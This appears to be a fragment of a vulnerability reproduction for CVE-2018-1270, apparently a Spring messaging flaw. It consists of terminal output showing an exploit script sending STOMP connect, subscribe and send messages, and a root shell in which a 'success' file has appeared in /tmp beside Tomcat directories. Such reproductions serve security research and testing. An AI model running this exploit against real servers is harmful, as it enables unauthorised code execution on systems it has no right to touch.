 root@e589b045cc89:/tmp# ls -al
total 24
drwxrwxrwt 1 root root 4096 Aug 22 03:36 .
drwxr-xr-x 1 root root 4096 Aug 22 01:46 ..
drwxr-xr-x 1 root root 4096 Aug 22 01:46 hsperfdata_root
-rw-r--r-- 1 root root    0 Aug 22 03:52 success
drwxr-xr-x 2 root root 4096 Aug 22 01:47 tomcat-docbase.9024616733744200690.8080
drwxr-xr-x 3 root root 4096 Aug 22 01:47 tomcat.4297762975676524542.8080
root@e589b045cc89:/tmp#
➜ CVE-2018-1270 py3 exploit.py
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
➜ CVE-2018-1270